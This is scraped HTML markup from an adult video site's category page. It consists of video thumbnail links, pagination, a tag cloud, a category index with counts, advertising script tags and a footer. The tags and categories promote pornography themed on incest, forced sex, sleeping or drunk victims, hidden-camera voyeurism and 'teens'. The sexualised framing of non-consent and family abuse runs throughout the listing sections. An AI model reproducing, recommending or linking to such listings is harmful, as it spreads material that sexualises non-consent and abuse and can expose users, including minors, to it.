                                <img data-sg="13cbe25141450190" src="/thumbs/728/1426482545608163728_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15536172251171195949/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d79b925928570c2d" src="/thumbs/949/15536172251171195949_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6263508380180340013/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="56ec73afb054dd2d" src="/thumbs/13/6263508380180340013_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732293099047/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ad9ae27" src="/thumbs/47/2705852732293099047_0.jpg"/>
                                <span class="thumb-info">12:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18317677276833056751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fe35766e9be107ef" src="/thumbs/751/18317677276833056751_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5945418275155131563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52825e6bcbbcbcab" src="/thumbs/563/5945418275155131563_0.jpg"/>
                                <span class="thumb-info">26:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636792143700/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10103ddf54" src="/thumbs/700/3824942636792143700_0.jpg"/>
                                <span class="thumb-info">5:32</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545484243561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25139e22269" src="/thumbs/561/1426482545484243561_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15524044302996527899/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d7707c0b2d88db1b" src="/thumbs/899/15524044302996527899_0.jpg"/>
                                <span class="thumb-info">6:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3887535973770091153/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35f34d5f001e5a91" src="/thumbs/153/3887535973770091153_0.jpg"/>
                                <span class="thumb-info">11:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15233027337714363332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d36695a7d6476bc4" src="/thumbs/332/15233027337714363332_0.jpg"/>
                                <span class="thumb-info">11:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637344164782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031250bae" src="/thumbs/782/3824942637344164782_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5618972977227222310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dfa9a26f625cd26" src="/thumbs/310/5618972977227222310_0.jpg"/>
                                <span class="thumb-info">10:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548726679526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fb25c7e6" src="/thumbs/526/1426482548726679526_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640743259385/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fbbf1cf9" src="/thumbs/385/3824942640743259385_0.jpg"/>
                                <span class="thumb-info">18:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17434849773099406110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f1f5077eade3d31e" src="/thumbs/110/17434849773099406110_0.jpg"/>
                                <span class="thumb-info">6:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1391214206216932570/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="134e95f318098cda" src="/thumbs/570/1391214206216932570_0.jpg"/>
                                <span class="thumb-info">7:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14112000564363671467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c3d7e5bea50237ab" src="/thumbs/467/14112000564363671467_0.jpg"/>
                                <span class="thumb-info">9:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13591807754011212599/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc9fcd23c93cfb37" src="/thumbs/599/13591807754011212599_0.jpg"/>
                                <span class="thumb-info">7:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13045666166249489146/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b50b844261a202fa" src="/thumbs/146/13045666166249489146_0.jpg"/>
                                <span class="thumb-info">6:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636872196451/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1015036163" src="/thumbs/451/3824942636872196451_0.jpg"/>
                                <span class="thumb-info">10:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10721922893675110006/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="94cbec108aa21e76" src="/thumbs/6/10721922893675110006_0.jpg"/>
                                <span class="thumb-info">5:22</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/8383466264507825976/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="74580e266a75bf38" src="/thumbs/976/8383466264507825976_0.jpg"/>
                                <span class="thumb-info">12:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4156664358950199609/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="39af703625c0e139" src="/thumbs/609/4156664358950199609_0.jpg"/>
                                <span class="thumb-info">6:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640537068004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef74e1e4" src="/thumbs/4/3824942640537068004_0.jpg"/>
                                <span class="thumb-info">8:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13074907259218927427/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b57366e0e0eb9f43" src="/thumbs/427/13074907259218927427_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640156547844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d8c69b04" src="/thumbs/844/3824942640156547844_0.jpg"/>
                                <span class="thumb-info">1:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639371839130/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa00e69a" src="/thumbs/130/3824942639371839130_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639045330090/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10968ac4aa" src="/thumbs/90/3824942639045330090_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640650699690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f63ac3aa" src="/thumbs/690/3824942640650699690_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638076865774/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105cd12cee" src="/thumbs/774/3824942638076865774_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637869583447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050764c57" src="/thumbs/447/3824942637869583447_0.jpg"/>
                                <span class="thumb-info">7:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637644338333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104309549d" src="/thumbs/333/3824942637644338333_0.jpg"/>
                                <span class="thumb-info">5:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637484341697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10397ff9c1" src="/thumbs/697/3824942637484341697_0.jpg"/>
                                <span class="thumb-info">6:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637456513650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037d75a72" src="/thumbs/650/3824942637456513650_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637160633344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1026349400" src="/thumbs/344/3824942637160633344_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637138621965/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1024e4b60d" src="/thumbs/965/3824942637138621965_0.jpg"/>
                                <span class="thumb-info">11:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733681926167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99da18017" src="/thumbs/167/2705852733681926167_0.jpg"/>
                                <span class="thumb-info">6:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733189555114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9804883aa" src="/thumbs/114/2705852733189555114_0.jpg"/>
                                <span class="thumb-info">10:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732560233447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95ac5d3e7" src="/thumbs/447/2705852732560233447_0.jpg"/>
                                <span class="thumb-info">12:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732104276409/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93f9879b9" src="/thumbs/409/2705852732104276409_0.jpg"/>
                                <span class="thumb-info">24:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731741913513/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb929ff41a9" src="/thumbs/513/2705852731741913513_0.jpg"/>
                                <span class="thumb-info">10:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2242799560506562726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f200651426558a6" src="/thumbs/726/2242799560506562726_0.jpg"/>
                                <span class="thumb-info">19:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546842512551/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518ad7aca7" src="/thumbs/551/1426482546842512551_0.jpg"/>
                                <span class="thumb-info">5:56</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1589950666634129426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1610a3b5171f7012" src="/thumbs/426/1589950666634129426_0.jpg"/>
                                <span class="thumb-info">12:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548806814163/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ffec89d3" src="/thumbs/163/1426482548806814163_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546184695096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25163a22d38" src="/thumbs/96/1426482546184695096_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548742652230/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fc198146" src="/thumbs/230/1426482548742652230_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548718407485/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251faa78f3d" src="/thumbs/485/1426482548718407485_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548664202711/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f76c75d7" src="/thumbs/711/1426482548664202711_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548434232537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e9b764d9" src="/thumbs/537/1426482548434232537_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548106611074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d6304982" src="/thumbs/74/1426482548106611074_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482548073207044/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d4329504" src="/thumbs/44/1426482548073207044_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547937862627/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251cc2163e3" src="/thumbs/627/1426482547937862627_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546454708601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25173ba4179" src="/thumbs/601/1426482546454708601_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547660742773/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251bb9ce075" src="/thumbs/773/1426482547660742773_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547506947353/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b2722519" src="/thumbs/353/1426482547506947353_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547032937540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25196315444" src="/thumbs/540/1426482547032937540_0.jpg"/>
                                <span class="thumb-info">5:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546356991625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516de73689" src="/thumbs/625/1426482546356991625_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546822793844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25189aaca74" src="/thumbs/844/1426482546822793844_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546736651322/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25184885c3a" src="/thumbs/322/1426482546736651322_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546718226231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251836f3737" src="/thumbs/231/1426482546718226231_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546250823581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516793379d" src="/thumbs/581/1426482546250823581_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547442021974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ae937656" src="/thumbs/974/1426482547442021974_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546246143084/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251674bcc6c" src="/thumbs/84/1426482546246143084_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546195379000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25164453338" src="/thumbs/0/1426482546195379000_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482546099658112/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515e909d80" src="/thumbs/112/1426482546099658112_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545908826986/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515330c36a" src="/thumbs/986/1426482545908826986_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545947281102/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251557b86ce" src="/thumbs/102/1426482545947281102_0.jpg"/>
                                <span class="thumb-info">7:50</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/en/category/7995493/First Time/popular/2/" target="_self">2</a><a href="/en/category/7995493/First Time/popular/3/" target="_self">3</a><a href="/en/category/7995493/First Time/popular/4/" target="_self">4</a><a href="/en/category/7995493/First Time/popular/2/" target="_self">Next &gt;</a> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>  <a href="/en/search/RGF1Z2h0ZXI/" target="_self" title="Daughter">Daughter</a>  <a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a>  <a href="/en/search/VGFib28/" target="_self" title="Taboo">Taboo</a>  <a href="/en/search/VW5jbGU/" target="_self" title="Uncle">Uncle</a>  <a href="/en/search/R3Jhbm55/" target="_self" title="Granny">Granny</a>  <a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a>  <a href="/en/search/TW90aGVyIERhdWdodGVy/" target="_self" title="Mother Daughter">Mother Daughter</a>  <a href="/en/search/RHJ1bms/" target="_self" title="Drunk">Drunk</a>  <a href="/en/search/REFE/" target="_self" title="DAD">DAD</a>  <a href="/en/search/SGFuZGpvYg/" target="_self" title="Handjob">Handjob</a>  <a href="/en/search/TWF0dXJl/" target="_self" title="Mature">Mature</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">4337</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2768</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">1242</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Aunt</span><span class="category-count">273</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">6182</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Brother</span><span class="category-count">1517</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Brother Sister</span><span class="category-count">1349</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Couple</span><span class="category-count">702</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">440</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Dad</span><span class="category-count">1668</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Daddy</span><span class="category-count">5231</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Daughter</span><span class="category-count">3408</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Drunk</span><span class="category-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="category-title">Family</span><span class="category-count">17291</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Father</span><span class="category-count">1104</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Father Daughter</span><span class="category-count">475</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Father Son</span><span class="category-count">97</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">918</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Forced</span><span class="category-count">1353</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Grandpa</span><span class="category-count">790</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">1216</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Group Sex</span><span class="category-count">648</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">691</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1121</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">143</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1650</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7708</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">5072</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2677</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">870</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3123</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">747</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1104</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1298</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">177</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1284</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2126</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1242</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">739</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">681</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">246</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">472</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © realxnxxmomson.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a889e948b4b48ac87f164375f36589d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realxnxxmomson.com/js/kcL8cIY1k8WbJVyYTNVnCC.js
body_size: 23484
content:
